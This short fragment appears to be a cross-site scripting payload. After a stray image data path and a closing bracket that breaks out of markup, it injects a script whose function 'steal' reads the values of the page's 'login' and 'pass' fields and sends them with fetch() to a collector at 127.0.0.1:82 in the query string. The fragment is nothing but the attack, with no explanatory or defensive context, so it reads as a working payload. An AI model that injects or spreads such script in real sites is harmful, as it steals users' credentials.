 >
<script>
function steal(){
let login=document.getElementById("login").value;
let pass=document.getElementById("pass").value;
fetch(`http://127.0.0.1:82/?username=${login}&password=${pass}`);
}